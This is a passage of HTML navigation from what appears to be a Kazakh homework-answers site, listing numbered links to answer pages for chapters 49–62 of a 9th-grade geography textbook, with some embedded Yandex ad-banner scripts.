          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-10/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-10/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-8/" class="">1</a>

                      
                                              <h3 class="tasks-head">49. Технология и центры переработки природных ресурсов</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-15/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-12/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-11/" class="">2</a>

                      
                                              <h3 class="tasks-head">50. Природопользование и устойчивое развитие в казахстане</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-17/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-16/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-15/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-10/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-4/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-5/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-9/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-13/" class="task-active">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-13/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-11/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-11/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-13/" class="">1</a>

                      
                                              <h3 class="tasks-head">51. Природные ресурсы и природопользование: исследования,географические карты и базы данных</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-11/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-5/" class="">2</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-14/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-14/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-14/" class="">4</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-12/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-12/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-10/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-4-2/" class="">4</a>

                      
                                              <h3 class="tasks-head">52. Соч 3 - суммативное оценивание за 3-ю четверть</h3>
                                    <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-5/" class="">6</a>

                      
                                              <h3 class="tasks-head">53. Научно-техническая революция</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-18/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-12/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-6-2/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-6/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-11/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-15/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-15/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-13/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-13/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-4-3/" class="">4</a>

                      
                                              <h3 class="tasks-head">54. Индексе развития человеческого потенциала в казахстане и мире</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-19/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-13/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-12/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-12/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-14/" class="">2</a>

                      
                                              <h3 class="tasks-head">55. Индустриально-инновационное развитие казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-21/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-20/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-19/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-4/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-16/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-16/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-14/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-14/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-13/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-4-4/" class="">4</a>

                      
                                              <h3 class="tasks-head">56. Инновационная инфраструктура казахстана и его регионов</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-22/" class="">2</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-21/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-20/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-14/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-6/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-17/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-17/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-15/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-15/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-9/" class="">3</a>

                      
                                              <h3 class="tasks-head">57. Отрасли хозяйства казахстана.промышленность</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-23/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-22/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-21/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-6/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-18/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-18/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-18/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-16/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-16/" class="">7</a>

                      
                                              <h3 class="tasks-head">58. Сельское хозяйство казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-24/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-24/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-23/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-22/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-5/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-19/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-19/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-19/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-17/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-17/" class="">7</a>

                      
                                              <h3 class="tasks-head">59. Хозяйственная специализация экономическихрайонов казахстана</h3>
                                    <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-7/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-25/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-25/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-24/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-23/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-20/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-20/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-20/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-18/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-18/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-14/" class="">1</a>

                      
                                              <h3 class="tasks-head">60. Мировое хозяйство и международное географическоеразделение труда</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-26/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-26/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-25/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-24/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-15/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-6/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-17/" class="">2</a>

                      
                                              <h3 class="tasks-head">61. Международные экономические отношения</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-27/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-27/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-26/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-25/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-16/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-7/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-18/" class="">2</a>

                      
                                              <h3 class="tasks-head">62. Показатели, модели и тенденции развития мирового хозяйства.казахстан в мировом хозяйстве</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-28/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-28/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-27/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-26/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-17/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-21/" class="">2</a>

                      
                                            
        
